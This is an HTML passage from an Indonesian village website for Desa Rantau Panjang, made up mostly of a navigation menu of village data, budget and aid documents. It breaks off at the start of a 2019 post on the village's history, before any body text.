</ul>
</li>
</ul>
</div>
</div>
<div style='clear:both;'></div>
<div id='header-wrapper'>
<div class='header section' id='headerbleft' name='Tajuk'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.desarapa.com/' style='display: block'>
<img alt='Desa Rantau Panjang' height='46px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjaUqu01b3pj7PqvU4STQ07Xy-nGo6PBoWBbJsiDTZzPtpdVQyUwDPhOGT0KOPCgiJdlp_pWlMZNZqbSViG8ALfB1UQWAeiwPhTybIZxDEZ0Uf3Rs3FjyELwU8C4PJocF92mkZoC__G2DA/s1600/logoSddSssssS+copy.png' style='display: block;padding-left:0px;padding-top:0px;' width='330px; '/>
</a>
</div>
</div></div>
<div class='headerbright section' id='headerbright' name='Ad Banner'><div class='widget Header' data-version='1' id='Header2'>
<div id='header-inner'>
<a href='http://www.desarapa.com/' style='display: block'>
<img alt='Desa Rantau Panjang' height='60px; ' id='Header2_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpeKyqWnDCwstcHFaX-_PwTzbCCGO5bU60jlcVIkJVzfQavJjLVa5kBLPyYMMB5kCqShHhJw-3QUT7vIqESFDxroojQ9rnt8hkzRaCAtzwYl02Hp5ppU075f7VGW1hqQz59qLA6u4aWLHA/s1600/themeforest46860ok.png' style='display: block' width='468px; '/>
</a>
</div>
</div></div>
<div style='clear:both;'></div>
</div>
<div style='clear:both;'></div>
<div class='span-24'>
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li><a href='http://www.desarapa.com/'>Beranda</a></li>
<li><a href='#'>Data Desa</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQb6HKvUXbfRbfVJdJYapZh0dO3AqJWRMbRyLJvwCYqQk4CpqPWmqZ7-J3VtQFVpc_xJfK33uSU5aqflJbxcc7aXiZXLWtNjH7hAeq1vuf00U-UHprLlU1Tl-geMwmWi9d28Cqi0KggjUP/s1600/PETA+ADMINISTRASI+DESA+RANTAU+PANJANG+B.png'>Data Wilayah Administratif</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizybUTUJ_W9igE0EHbJTbWxcZE2MVP_VLqxr7D0KDK7tGdm9rAw7WRB5G8-MJPuTxMEEucphR2IoOH06aVuR7cBkfQ39NrE3XDtAY8hyphenhyphenLnvUzEqOe5LFNZrGjr-3dKwPSAcBPwOy6ppbY9/s1600/REKAP+PENDUDUK+DESA+RANTAU+PANJANG+TAHUN+2016.png'>Data Kependudukan</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW_j0-4uVfwhytEEVkFZGQMWO_xzdQXz2G7B611YGe9JE1OidbyvF2WtutXJnnBW0rx6Ntbw4FmVa5fBakj718WUtIT9g8ENGfSvWEMGYKukl_2KpIZUqX5JJ1r3p3YcvUeLxkmDW3hHhx/s1600/REKAP+DESA+DATA+KEPENDUDUKAN+BERDASARKAN+PENDIDIKAN.png'>Data Pendidikan</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX_M_RqwsTDcKmcB5L33RafGKsLy5RA8Wpsw7MjvVMX5V5S3IQRNQ0k-yelAYIEyaBBwSgEgZx4u73NOuTVkKqSPT-F17RadF1n19uCBkJ10T89vzD5YbKEypYLnS6PmNz8Xq6wMLW6qCj/s1600/REKAP+DESA+DATA+ISIAN+KEPENDUDUKAN+BERDASARKAN+PEKERJAAN.png'>Data Pekerjaan</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOioqq1V-hFAhqP8Zyw3oeS4yAAReVpPw6bqOpoYM2Wbt2bMS-WQvpKKoImZ809jNzfj6f1KzEm20FYomOJaaxZaLinVkAha67Dabi50gwsDWRYfXVUMKMB5gvzaiCMuRe5CJOYCuv4RmW/s1600/REKAP+DESA+DATA+ISISN+KEPENDUDUKAN+BERDASARKAN+AGAMA+%2526+KEPERCAYAAN.png'>Data Agama</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz5hmbQwqfriD4BYePIKdcW37FD_vSaFqM7Dy4hvAjbXIYvfLZ4Atv3M7RHuTiUkuF_1RJP0prGHbsDEKWlHW7QBgU8pOczHcwiEc6bK0JiBTmOFGiuUwZR4NhFAqZR-oV6DyYLVeXAn4U/s1600/REKAP+DESA+DATA+ISISAN+KEPENDUDUKAN+BERDASARKAN+SUKU+%2528+ETNIS+%2529.png'>Data Suku (ETNIS)</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBjWvFwasrdQp0dWCVTF3X5EayKqPmMg3M3JoY0SCazTZetSTc7ROjtC0JB01TqWA61N1-Zfa2gLWman9lOWoEUq72UUMNOHvFkLUaJJkiowjRcWv_j_SWJRfqZ_ajwStuiz6yjegKNFkF/s1600/REKAP+DATA+ISIAN+KEPNDUDUKAN+BERDASARKAN+USIA.png'>Data Kelompok Umur</a></li>
<li><a href='#'>Data Perkawinan</a></li>
<li><a href='#'>Data Pembangunan Desa</a>
<ul class='children'>
<li><a href='http://www.desarapa.com/p/pembangunan-desa.html#:~:text=PEMBANGUNAN%20DESA%20TAHUN%20ANGGARAN%202024'>Pembangunan T.A 2024</a></li>
<li><a href='#'>Pembangunan T.A 2023</a></li>
<li><a href='#'>Pembangunan T.A 2022</a></li>
<li><a href='#'>Pembangunan T.A 2021</a></li>
<li><a href='#'>Pembangunan T.A 2020</a></li>
<li><a href='#'>Pembangunan T.A 2019</a></li>
<li><a href='#'>Pembangunan T.A 2018</a></li>
</ul>
</li>
<li><a href='#'>Data Bantuan Desa</a>
<ul class='children'>
<li><a href='https://docs.google.com/spreadsheets/d/1fSu4I3yrX_-cqA8dw_Cd57oHg7EPzo3Z0u7qp7U6zcc/edit?usp=sharing'>Bantuan Material Jambanisasi 2021-2024</a></li>
<li><a href='#'>Bantuan Lainnya</a></li>
<li><a href='#'></a></li>
<li><a href='#'></a></li>
<li><a href='#'></a></li>
<li><a href='#'></a></li>
<li><a href='#'></a></li>
</ul>
</li>
<li><a href='https://desa-rantaupanjang.blogspot.com/p/data-wilayah-rawan-karhutla-2019.html'>Data Wilayah Rawan Karhutla</a></li>
</ul>
</li>
<li><a href='#'>Produk Hukum </a>
<ul class='children'>
<li><a href='#'>PERDES</a>
<ul class='children'>
<li><a href='#'>PERDES APBDES</a></li>
<li><a href='#'>PERDES APBDES-P</a></li>
<li><a href='#'>PERDES KEWENANGAN</a></li>
<li><a href='#'>PERDES PENDAPATAN</a></li>
<li><a href='#'>PERDES ASET DESA</a></li>
<li><a href='#'>PERDES BUMDES</a></li>
</ul>
</li>
<li><a href='#'>PERKADES</a>
<ul class='children'>
<li><a href='#'>PERKADES APBDES</a></li>
<li><a href='#'>PERKADES BLT DD</a></li>
</ul>
</li>
<li><a href='#'>Produk Hukum Lainnya</a>
<ul class='children'>
<li><a href='http://jdih.kayongutarakab.go.id/'>JDIH KKU</a></li>
<li><a href='https://jdih.kalbarprov.go.id/'>JDIH KALBAR</a></li>
<li><a href='http://jdihn.go.id/'>JDIH NASIONAL</a></li>
<li><a href='https://jdih.setneg.go.id/Produk'>JDIH SEKNEG</a></li>
<li><a href='http://www.jdih.kemenkeu.go.id/'>JDIH KEMENKEU</a></li>
<li><a href='https://www.kemendagri.go.id/arsip/7/peraturan-mendagri'>PERMENDAGRI</a></li>
</ul>
</li>
</ul>
</li>
<li><a href='#'>Potensi dan Produk</a>
<ul class='children'>
<li><a href='#'>Wisata</a>
<ul class='children'>
<li><a href='#'>Wisata Alam</a>
<ul class='children'>
<li><a href='https://desa-rantaupanjang.blogspot.com/p/surga-tersembunyi-dikaki-gunung-palung.html'>SURGA TERSEMBUNYI</a></li>
<li><a href='#'></a></li>
<li><a href='#'></a></li>
</ul>
</li>
<li><a href='#'>Wisata Memancing</a>
<ul class='children'>
<li><a href='https://desa-rantaupanjang.blogspot.com/p/danau-buntung.html'>DANAU BUNTUNG</a></li>
<li><a href='#'></a></li>
</ul>
</li>
<li><a href='#'>Wisata sungai</a>
<ul class='children'>
<li><a href='#'></a></li>
<li><a href='#'></a></li>
</ul>
</li>
<li><a href='#'>Wisata Agro</a>
<ul class='children'>
<li><a href='#'></a></li>
<li><a href='#'></a></li>
</ul>
</li>
</ul>
</li>
<li><a href='#'>Ekonomi Kreatif</a></li>
<li><a href='#'>Seni dan Budaya</a></li>
<li><a href='#'>Produk Home Industri</a></li>
<li><a href='#'>Pertanian</a></li>
<li><a href='#'>Perikanan</a></li>
<li><a href='#'>Peternakan</a></li>
<li><a href='#'>Perkebunan</a></li>
<li><a href='#'>Usaha Lainnya</a></li>
</ul>
</li>
<li><a href='#'>Pelayanan</a>
<ul class='children'>
<li><a href='#'>Laporan Desa</a></li>
<li><a href='#'>Layanan Surat Online</a></li>
<li><a href='https://desa-rantaupanjang.blogspot.com/p/sensus-penduduk-telah-resmi-dimulai.html'>Sensus Penduduk 2020</a></li>
<li><a href='https://dpmptspkku.info'>Info Satu Pintu KKU</a></li>
<li><a href='https://daftar.bpjs-kesehatan.go.id/bpjs-checking/'>Cek Aktif/Non-Aktif BPJS</a></li>
</ul>
</li>
<li><a href='#'>Berita - Aktivitas</a>
<ul class='children'>
<li><a href='#'>Berita</a>
<ul class='children'>
<li><a href='https://youtu.be/ymJncy36ypo'>Pemdes Rapa Salurkan Beras Covid-19</a></li>
<li><a href='https://youtu.be/luIm0yVrhuI'>Presiden RI Serahkan Sertifikat Tanah KALBAR</a></li>
<li><a href='#'>xxxx</a></li>
</ul>
</li>
<li><a href='#'>Aktivitas</a>
<ul class='children'>
<li><a href='https://youtu.be/7b6qjEX3UZw'>Praktek Pembuatan Pupuk Buah</a></li>
<li><a href='https://youtu.be/NzdhlXaV_SA'>Praktek Pembuatan Pupuk F1-Embio</a></li>
<li><a href='https://youtu.be/eQu2yQrpBB0'>Kerja Bakti</a></li>
<li><a href='https://youtu.be/FbOFuJJDmpk'>Praktek Pembuatan Sirup dan Dodol Nanas</a></li>
<li><a href='https://www.youtube.com/watch?v=zqdLXdZv9nk'>Membangun Kembali Seni Budaya Rantau Panjang</a></li>
</ul>
</li>
</ul>
</li>
<li><a href='#'>Rencana - anggaran</a>
<ul class='children'>
<li><a href='#'>MUSRENBANGDES</a>
<ul class='children'>
<li><a href='https://desa-rantaupanjang.blogspot.com/p/dokumen-musrenbangdes-tahun-anggaran.html'>DURK T.A 2022</a></li>
<li><a href='#'>DURK T.A 2021</a></li>
<li><a href='#'>DURK T.A 2020</a></li>
<li><a href='#'>DURK T.A 2019</a></li>
<li><a href='#'>DURK T.A 2018</a></li>
</ul>
</li>
<li><a href='#'>RKPDES</a>
<ul class='children'>
<li><a href='#'>RKPDes T.A 2022</a></li>
<li><a href='#'>RKPDes T.A 2021</a></li>
<li><a href='#'>RKPDes T.A 2020</a></li>
<li><a href='#'>RKPDes T.A 2019</a></li>
<li><a href='#'>RKPDes T.A 2018</a></li>
</ul>
</li>
<li><a href='#'>Infografik APBDes</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisgimUV2FWTuol_eesENQdCjcWnAjwK4gN6G3Fjd5n-AqgYY-Y12YfsuZXHmn8D9ekNO8ccPHH4gAiGJMuttQGOBwWn7Jm22MYCnCxU7zEDTo-ZT3hktplyhUyneJis7ERqgcMbADRtPIdqzq1hQjCSz-K9_kM1lUPjjj2OuzzE8rFVN7Dq1_UAfCJyCmv/s10000/Infografik%20APBDesa%202024.png'>Infografik APBDes T.A 2024</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinem9Tl4ntlTZk7Ya3pDhb8TGWwenF3dGCulsCEFtzBOcr30ab-Stk84S7ifb26I_6GgSyXPraFR_XmqzhMbSMFpkDzjPVD5Giw5-blgSUjA2Pl-0hg8651Ivxt7sOZR2zFLFlWsB7zYZprlAasCmFRsGb8pq6igwTXakpxl9my4oozgtvItDp3bCU5hO9/s4500/Infografik%20APBDesa%202023-fix.png'>Infografik APBDes T.A 2023</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpHgwI4BALDsJyP2NAQJA7iOe9UNj6OyYvmcdENhEDf0hKDTszPriXIfj5yN8eVvA7OrGBVwpzfpNqM3as_tQkFRc3XRjmZzu-gYMRQLmzN_l23YxskhvhCEOupvM4S3o4Sy1Rn4E63hFKfIHKLkvPcwPMIH83Tv9CeCQX_OcDN6sAzI6HK0X3q6Gt8Q/s10000/Banner%20T.298%20x%20L.199%20cm%20Infografik%20APBDesa%202022-final-Ok.png'>Infografik APBDes T.A 2022</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdD68shw8hZ8LqohYE0hqTLWGmILQNFtDiEyFCZbezeSMvPU8vh0bdIjA-SIHlUiDiO7XyPb3HEnVJfODfvNNJ9D4LtWtcvqxNbCeR-785UAIqB4RdhIL2J6dg7p_ieQeTCU9KASQiwEMj/s2048/Infografik+APBDesa+2021-final.png'>Infografik APBDes T.A 2021</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibW2wwqEtT9ZLkbKDs2lRjonZ8LUxZmCyvyLepL2JsoICChzukuJwsOq1e08aWvWYNJ9KMwDt6ahYVCJAuwYn6VK6Bm7zgKitj9rCIUn9VyMuQgIelEgBa-bUYYxkmpXDWXksIlus24OMa/s2048/Infografis+P-APBDesa+2020.png'>Infografik P-APBDes T.A 2020</a></li>
<li><a href='http://www.mediafire.com/view/51c2j4c80fwk809/Infografis_P-APBDesa_2020.png/file'>Download PNG Infografik P-APBDes T.A 2020</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsyHBxUYmZrgXSodifl91Na6n-97LpHZK0XUtRIgO-7P_YocX5fTU8AJT1yV9nWvCzqyL_7e-a6DcSTRFYzi4jiGSW6LlRc3byS130-eV5zND8YyoLHNf5LwTChmRDcG3GuU7YQOv-BAAX/s2048/Infografis+APBDesa+2020+Murni.png'>Infografik APBDes T.A 2020</a></li>
<li><a href='http://www.mediafire.com/view/pthgy84qep5o0rd/Infografis_APBDesa_2020_Murni.png/file'>Download PNG Infografik APBDes T.A 2020</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhuYj20X9X-QHI9kJj2ftpSey1ld_jvgJ5yPHs7xICE_0X6zqlNovo-j-FpkqgvVHkJXsvsD03P4SjIZhj0KceUbYoTAPg7r4r86z_I1ejNU9vQat-6FcpsvLYwQ5xr91PBjwaSin55LU0/s1600/L.150cm+x+T.224cm+Infografis+APBDesa+2019+Final.png'>Infografik APBDes T.A 2019</a></li>
<li><a href='http://www.mediafire.com/view/fmlr4k7er7rc00p/L.150cm_x_T.224cm_Infografis_APBDesa_2019_Final.png/file'>Download PNG Infografik APBDes T.A 2019</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKmfcCrz4vLVf_vhu1gwWywBHb81hMDFfN-uv9xu5gQBT4HUfZfIVxpOJfMY1Cs20CmbfUUjMxhqtEyFPldqkGFDtX-VvKtvvBuVermMBCTxCjiajTzfaiEvkCwmP0b3PwHPcQtb8HBhLj/s1600/Desain+Informasi+APBDesa+2018+Final.png'>Infografik APBDes T.A 2018</a></li>
<li><a href='http://www.mediafire.com/view/0xi3qnqqdf6pjxc/Infografis_APBDesa_2018_Final.png/file'>Download PNG Infografik APBDes T.A 2018</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit9y-1Ezz_gQILHlj0mS_zxwP6hiMjWDbgCmmQCE3ETywrC7kEZr8Z8OoKgt_7gOTBKDzRCAv5L0hGSErN7bAyKBRJiyLrsAQ5h9Qe1ibNZzdolZUnf_Gkw4jWQ4S4JUQQ8gtPQlLiqjGO/s1600/Desain+Informasi+APBDesa+2017+Final+OK+copy.png'>Infografik APBDes T.A 2017</a></li>
<li><a href='http://www.mediafire.com/view/9qbjukgrpg1kpcf/Infografis_APBDesa_2017.png/file'>Download PNG Infografik APBDes T.A 2017</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlxPqX0sdnJi_BgaCm7xrZZl1pWfFlzgdWKoLBP-iOdIA9KSuNpbnj2w8VFs1jWKeFQ1R4l7xtRfpCclkgYY6Vosd3kxnlPAjroUTEp0Le3WJqTYs6f2Yse0NOVqbEiRMB52pYOPvfdMFE/s1600/Plang+Informasi+APBDesa+2016+Jadi+copy.jpg'>Infografik APBDes T.A 2016</a></li>
<li><a href='http://www.mediafire.com/view/46835jfafvm8yrh/Infografis_APBDesa_2016.png/file'>Download PNG Infografik APBDes T.A 2016</a></li>
</ul>
</li>
<li><a href='#'>Realisasi APBDes</a>
<ul class='children'>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGn7tgZUmGEcFAIjoV8NoQPqQ-wEpwAc7YkLlz7LfeBwHtn6ox5e9nbT5BitNXb1TnTODujRHbgQS4b5D5HslqxAadJbfj6sYdwFy0gZPgsGpJoscQye6sAw3oWTjrVGQ8PNaAXjSImYfbPahgH4pNMesMT3uRGqOx-YsHLgIwyG7gWNLHvqtHoS-WO0kD/s10000/LAPORAN%20REALISASI%20APBDesa%20T.A%202023%20-%20T.100%20x%20L.150%20cm.png'>Realisasi APBDes T.A 2023</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s7487/LAPORAN%20REALISASI%20APBDesa%20T.A%202022-fix.png'>Realisasi APBDes T.A 2022</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqKAkvn4lwVV9hSWGe7C3JyWpN2L1495LreSt5X_Ii-OD6M9X6MikewSnkhxlPw9_JIypCBzxsNQJ5ZGdD6FXCrjZcLkltwHh9ZY_M4j4W1hFuzuO3MRLk9EbRi8LXlkRSrKn7XTL75DIqei937IYkHTqWtWwhG6EocJaIUowQII7HheeCytviBjAwIw/s10000/Banner%20T.199%20x%20L.298%20cm%20LAPORAN%20REALISASI%20APBDesa%20T.A%202021-final.png'>Realisasi APBDes T.A 2021</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYLaxSGV89O1sHlA0WUepOViZeRIimL20GZkcKo9J8d6VP3TNugXuYEsrcglcSKiqJHSmRHBLW-dN39q1Tt5MgGPjpR238bl2rXzCsJgc8sDk984BURchwapJrKxE8QamVgi6nDJMgcVyq/s2048/LAPORAN+REALISASI+APBDesa+T.A+2020.png'>Realisasi APBDes T.A 2020</a></li>
<li><a href='#'>Realisasi APBDes T.A 2019</a></li>
<li><a href='#'>Realisasi APBDes T.A 2018</a></li>
<li><a href='#'>Realisasi APBDes T.A 2017</a></li>
<li><a href='#'>Realisasi APBDes T.A 2016</a></li>
</ul>
</li>
<li><a href='#'>Info Bansosdes</a>
<ul class='children'>
<li><a href='https://drive.google.com/file/d/1d8wT8gyEM9QTZkE5F4WsYOGVnDf9kMKQ/view?usp=sharing'>P1-KPM BLT-DD T.A 2025</a></li>
<li><a href='https://drive.google.com/file/d/1snDRHvpqZppsaVLjeidsv8dJrSyvppC5/view?usp=sharing'>KPM BLT-DD T.A 2025</a></li>
<li><a href='https://drive.google.com/file/d/1ZJz90EUfDEAcBEruoDL7nMnAF1aKyrM8/view?usp=sharing'>P3-KPM BLT-DD T.A 2024</a></li>
<li><a href='https://drive.google.com/file/d/1-eujBAtFZvLOGrusfWJku4jGvN9PyAEi/view?usp=sharing'>P2-KPM BLT-DD T.A 2024</a></li>
<li><a href='https://drive.google.com/file/d/1IFGKUO-QPOkmWf8LkBs8ftg56B1BwgMx/view?usp=sharing'>P1-KPM BLT-DD T.A 2024</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpiyWHUKybJDEEhJnfSWgJbHu9jYAh_BS1_7UkDB3rB74trFzR-I52wg6PMXCCdx28lCxCxtX9mUkZd3k_fk16MuJyzjsGWCU97QNG-SCt2xdOs4KNcgIPRHYPWs-nPBNPoUtAfTq5X6sBvu1k55uMW6cCR2p4i84jTgo96DeGJ1AHoD3t3Z6bRTlxm9NZ/s7160/Post%20KPM%20BLT-DD%202024.png'>KPM BLT-DD T.A 2024</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSqUvHKxgl1eO-20RenvrdWYQNxPeY1aZysymyzasm-QmrTKRUmr-yAIkYTJWjxS7r4CdYKnQuZwxJ9bIVBrCJwS1FEItdftSuE4xovdt0jBVjB9Ioa8R8evovVwDlhzAiE0FMUJ1cTP5fE9Yiy8G2fnRfyUwFbsmyAS9QZ8eVcNmPaAHAAi3UwI9xF2tX/s11600/KPM%20BLT-DD-P%202023.png'>P-KPM BLT-DD T.A 2023</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6Mlj0C8HiWh5PYz7ZnTl2_f-Dja1SMkkE9w3kVOSgWVPLBG_UIGt-Knk6clezmNLcsuUfIXGOj67uxQPu0RaiXT6FaGE91qUc6yONLsmRxOu5ZsvN_zXJ3TxyBCLiBf43xiFLE48hclwWHC2zV6JY_hPgtBVGqd74epgpBUdU0v3W4RvwxgJUA7tKNOur/s8690/KPM%20BLT-DD%202023.png'>KPM BLT-DD T.A 2023</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1w8WAyMleR7CZzZdDRofZyqYee6jId3ie0uvGXqTvrwjL-OxzFYWRckBT_XSUR8d86k-btW0J4oAh4GiFRAk6lP6voGZxJYLjVFiBfXn2AbqIfD6leFfDb4F1oJLaEi7DARfL7s-84D0ihrIq7SanD9te8az0xyVOcUszEygD5Xn82ZPsGfGcc9y1mWed/s4347/KPM%20BLT-DD.P%202022.png'>P-KPM BLT-DD T.A 2022</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzi5IaPn9VIaTfYeql5HAwHqutssnaYW9kCbJaNcRO_TEoz6Yy4ANFqPHrMOVmMvFVECrWC8Ng6Yjk99jypzWfWZPHEAwn-7ipKPQqhcw-Yql-jijQy4-CdYWOuSo0d-_O2F8ciNakihnIM3C3cBxduDt4uXRIiR_j5ZoMWGBnUosdQRctVg0Sj3K50o77/s4347/KPM%20BLT-DD%202022.png'>KPM BLT-DD T.A 2022</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguzH-BNP-zMDw5mkSy7AIzKSROubcmuuYE9XjhiwLIP7MeI8j3Jn-ZFRL7PhiFrasUe_-E5GsWFHvbTwfFE_x2jTBVkaHzDf0AvkP2cNv0bwA_TI9vk9umPJ6JzkfQu3Qev68x2DDYD55m_XjEX_55WMxOg2T9kjywTwbXQGOazFnBSVPUnBDGpU1flAQW/s5936/DAFTAR%20P-KPM%20BLT_DD%20TH%202021.png'>P-KPM BLT-DD T.A 2021</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibsEw8eLhvFsHnsF54aejx01MDLdp65vRKoS_2FyyT3uZLq4XWSA1yn4JUHiP8FmLOQB0KmyPhQArItq_SaSM6tUdnVmZ6uT14QF2Znh2b3i06lqqjtrJSA5Mn4JgOToaDlj_vMGsP_YTgsVt7EC_7RbwHgVV_CJV3kn4bXrypxyMxl2YmTtWgVJn8UPWO/s5936/Banner%20T.230xL.100%20cm%20DAFTAR%20KPM%20BLT_DD%20TH%202021.png'>KPM BLT-DD T.A 2021</a></li>
<li><a href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJo9hw3Cekh9rru_TG5dgSdAsYK1r-Wj24wSJWV6yJcjdnO7P_qHO-29TzykgkZlmA2ZXzGe5lkDrPq55SUzokFgs2etv6n1rjE5v7TWbJELabF4YTh4Xkhi9Sgem7aq-afeLYVQknNKOMXTQtk2EY6gacUv5mR1xqzW56YME14Vtjmqko36DW0W8egYKa/s8834/KPM%20BLT-DD%202020-fix.png'>KPM BLT-DD T.A 2020</a></li>
</ul>
</li>
</ul>
</li>
<li><a href='#'>Kisah - Peristiwa</a>
<ul class='children'>
<li><a href='#'>Peristiwa</a>
<ul class='children'>
<li><a href='http://www.desarapa.com/p/bencana.html'>BENCANA</a></li>
<li><a href='http://www.desarapa.com/p/penanganan-dan-penanggulangan.html'>PANDEMI COVID-19</a></li>
<li><a href='http://www.desarapa.com/p/kebakaran-hutan-dan-lahan-karhutla-2019.html'>KARHUTLA</a></li>
<li><a href='https://www.youtube.com/playlist?list=PLfnPTraZqLGKFurbYrXdBy3fPbR8ojiUv'>Jejak Bencana KARHUTLA 2019</a></li>
<li><a href='#'></a></li>
</ul>
</li>
<li><a href='#'>Kisah</a>
<ul class='children'>
<li><a href='https://www.youtube.com/playlist?list=PLfnPTraZqLGLHJ1noNwTOUEaz86jAxYgG'>Sejarah Desa Rantau Panjang</a></li>
<li><a href='https://www.youtube.com/watch?v=eACUDMYx-LA'>Kisah Bujang Krepek Korban Tragedi Mandor</a></li>
<li><a href='https://www.youtube.com/watch?v=Z3c3iCjlqtI'>Menabur Harapan Dibumi Rantau Panjang</a></li>
<li><a href='https://youtu.be/56IyQ226MJs'>Pleno PILKADES, HASANAN Terpilih 2018-2024</a></li>
<li><a href='#'></a></li>
<li><a href='#'></a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<!-- Featured Content Slider Started -->
<!-- Featured Content Slider End -->
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='sitecontentarea section' id='sitecontentarea' name='Blog'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOIIeHBm0n22DjDYIuEgK1EwK63Ks4Mbu3PUPMRlOBmd1o1TRVRIUoVTt7xan7eG5zHGa8WzRRfTn5Mi7k-AqvUH2r6ZUObnY-EFlVdYfzAZlTSJvx2vmTvYkW0sINAsJBD-pVhkTyP8HF/s320/Sejarah+rantau+panjang++jadul.jpg' itemprop='image'/>
<a name='2345674236446968193'></a>
<div class='breadcrumb-bwrap'>
<a href='http://www.desarapa.com/'>Home</a> &#187;
 &#187; Sejarah Desa Rantau Panjang,  Dari Masa Kerajaan Hingga Kini
</div>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html'>Sejarah Desa Rantau Panjang,  Dari Masa Kerajaan Hingga Kini</a>
</h2>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/06681679912578457688' itemprop='url'/><a class='g-profile url' href='https://www.blogger.com/profile/06681679912578457688' rel='author' title='author profile'><span itemprop='name'>https//desa-rantaupanjang.blogspot.com</span></a></span></span><meta content='http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html' itemprop='url'/><span class='meta_date'><a class='timestamp-link' href='http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2019-07-06T01:22:00+07:00'>Juli 06, 2019</span></a></span><span class='meta_comments'>
<a class='comment-link' href='http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html#comment-form' onclick=''>
1 komentar
</a>
</span>
<span class='item-control blog-admin pid-1458977282'>
<a href='https://www.blogger.com/post-edit.g?blogID=4987267493128810883&postID=2345674236446968193&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-2345674236446968193'>
<div style="background-color: white; margin-bottom: 6px;">
</div>
<div style="background: white; line-height: 150%; margin: 4.5pt 0cm;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOIIeHBm0n22DjDYIuEgK1EwK63Ks4Mbu3PUPMRlOBmd1o1TRVRIUoVTt7xan7eG5zHGa8WzRRfTn5Mi7k-AqvUH2r6ZUObnY-EFlVdYfzAZlTSJvx2vmTvYkW0sINAsJBD-pVhkTyP8HF/s1600/Sejarah+rantau+panjang++jadul.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="549" data-original-width="960" height="183" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOIIeHBm0n22DjDYIuEgK1EwK63Ks4Mbu3PUPMRlOBmd1o1TRVRIUoVTt7xan7eG5zHGa8WzRRfTn5Mi7k-AqvUH2r6ZUObnY-EFlVdYfzAZlTSJvx2vmTvYkW0sINAsJBD-pVhkTyP8HF/s320/Sejarah+rantau+panjang++jadul.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , sans-serif; font-size: 14px;"><br /></span></div>
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , sans-serif; font-size: 10.5pt; line-height: 150%;"></span><br />
<div style="text-align: justify;">
